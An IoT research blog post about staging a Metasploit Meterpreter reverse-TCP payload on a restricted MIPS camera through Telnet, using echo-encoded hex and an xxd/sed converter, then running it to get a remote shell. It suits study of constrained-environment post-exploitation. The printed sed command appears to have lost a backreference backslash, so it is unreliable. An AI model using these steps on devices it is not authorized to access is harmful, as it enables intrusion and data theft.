Restricted Environment IoT Hacking: All You Need Is a Remote Shell

I recently decided to analyze some binaries on an IoT camera I had Telnet access to. What should have been as easy as copying files from the device to my computer ended up being a three hour IoT hacking exercise.
Assume I didn’t have any physical access to the device. No touching allowed! 🙂
The challenge that made this into an IoT hacking exercise
It turned out that the device had a very limited set of binaries available. No netcat. No wget. No curl.
This is where I started Googling my options.
No webserver, SSH client or server, SFTP, socat, bash, ftp or ftpd, smb, tftp or tftpd, sz/rz, PHP, Python… Clearly, no cc or gcc on the device.
Once you realize you are on Page 2 on Google, you close the browser tab before dragons attack your computer.
OK, clearly what I had to do was to encode a small binary ELF file, copy-paste it into the Telnet session, decode it, and run it. But the IoT device was still restricted to only a handful of commands. No base64. No uuencode. No hexdump. No xxd. No od. No awk.
At least I have echo and printf.
About that small binary
First, I wanted to check if I could drop a simple ELF binary and execute it. Luckily, msfvenom from Metasploit Framework had some options for me.
If you don’t want to use Metasploit, it’s fine. Just create a small C file that can download files, cross-compile it to run in a restricted environment, spend some time on debugging things, realize that the static binary will be over 600 Kbytes, and you are good to go 🙂
Jokes aside, I don’t think copy-pasting 600 Kbytes of data (multiplied by ~five because of the encoding) over a Telnet connection is a good idea. I tried it, and it worked in my environment, but it took ~980 seconds for 3.4 Mbytes of hex encoded data to be pasted into a file.
And this was on a local network.
On the second attempt.
Clearly not optimal.
Based on the output of the cat /proc/cpuinfo command, I knew that this was a MIPS device, but had no idea on Little or Big Endianness. No lscpu, no file to help me there. Luckily, the cat command can print out non-printable characters. Offset 0x05 EI_DATA defines the endianness of the file, where 0x01 means little endian and 0x02 means big endian.
Little Endian: cat -A /tmp/mipsle ^?ELF^A^A^A
Big Endian: cat -A /tmp/mipsbe ^?ELF^A^B^A

See the difference? The B stands for Big Endian. Well, not exactly, but in practice that is what you are looking for.
After checking a file on the filesystem, I was confident this was a MIPS Little Endian.
msfvenom -p linux/mipsle/reboot -f elf -o mipsle_reboot
After some trial and error, I came up with the following script to convert the ELF binary to something I could use to copy-paste and drop into the Telnet session.
xxd -p | sed -E 's/(..)/\\x1/g;s/^/echo -ne "/;s/$/" >> /'
If you can’t read it, don’t worry, neither can I 🙂
- xxd with -p converts the binary to multiple lines of hexstrings. Fun fact: do not use hexdump, it can mess up your endianness. Just stick with xxd.
- sed -E means we will use sed “stream editor” in extended regular expression mode
- Now comes the “fun part” s/(..)/\\x1/g; means we check for group of two characters, and we replace those with a leading \x followed by the selected two characters. The (..) stored the results in the first variable, which we are referencing as 1. Finally, /g means we want to do it on every occurrence.
- The next part, s/^/echo -ne “/; will add the echo -ne “ command to the beginning if each line. New fun fact: with printf you can use even fewer characters, as there is no need for \, since is enough.
- And finally, s/$/” >> / will add the closing quote character, and append the binary results to FILENAME.
Uhh, that was exhausting.
Now, back on track to create the Little Endian file on the device and run them.
The Little Endian does nothing and I wasted hours on this. Turns out, other codes like Reverse TCP Shell or Metasploit Reverse Shell work, but not the reboot one.
As I already had a plain shell, and my goal was to download and upload files, I focused on the Meterpreter payload.
Creating the binary file
msfvenom -p linux/mipsle/meterpreter/reverse_tcp -f elf -o mipsle_shell_met_reverse LHOST=192.168.45.19 LPORT=4444
Start Metasploit handler
use multi/handler set payload linux/mipsle/meterpreter/reverse_tcp set LHOST 192.168.45.19 set LPORT 4444 exploit -j
Creating a hex representation of the file
xxd -p mipsle_shell_met_reverse | sed -E 's/(..)/\\x1/g;s/^/echo -ne "/;s/$/" >> met_rev_tcp/' # Copy-paste the result into the Telnet terminal chmod 700 met_rev_tcp ./met_rev_tcp

Yikes! Shell. Upload, download working in Meterpreter. Three hours spent on something which could have been a netcat command 🙂
PS: If you want to download large ASCII files from the device:
telnet | tee telnet.log for the win.
Want more exciting IoT research and news? Follow CUJO AI Labs on Twitter!